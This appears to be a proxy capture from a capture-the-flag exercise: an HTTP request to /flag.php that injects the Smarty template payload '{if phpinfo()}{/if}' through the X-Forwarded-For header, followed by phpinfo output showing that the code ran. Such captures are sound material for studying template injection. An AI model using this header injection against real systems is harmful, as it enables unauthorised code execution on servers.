 Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 222.186.56.247:10001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For: {if phpinfo()}{/if}
Connection: close
Cookie: session=3a13c499-ef94-4d4c-8050-301b7a9d8a0c;
PHPSESSID=04d98a59024a56b5ed62833e1d9143f9
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
</table>
<table>
<tr class="h"><th colspan="2">Websites and Infrastructure team</th></tr>
<tr><td class="e">PHP Websites Team </td><td class="v">Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pie
Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison </td></tr>
<tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P. Brown </td></tr>
<tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
<tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP
the file:  LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty
PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
</p>
</td></tr>
</table>
</div></body></html> </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>
</body>
</html>